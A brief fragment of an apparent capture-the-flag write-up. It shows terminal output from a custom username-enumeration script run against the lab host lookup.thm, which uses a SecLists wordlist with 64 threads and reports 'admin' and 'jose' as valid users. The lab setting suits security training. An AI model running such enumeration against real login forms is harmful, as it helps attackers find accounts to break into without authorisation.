 └─$ python3 enum-users.py
=== User Enumeration (Only Valid Users Output) ===
Base URL (e.g. http://lookup.thm/): http://lookup.thm
Login form action path (e.g. login.php): login.php
Username field name (e.g. username): username
Password field name (e.g. password): password
Fake password to use (e.g. Invalid123!): test
Path to username wordlist: /usr/share/seclists/Usernames/Names/names.txt
Number of threads to use (default 10): 64
[*] Starting scan with 64 threads...
[+] Valid username: admin
[+] Valid username: jose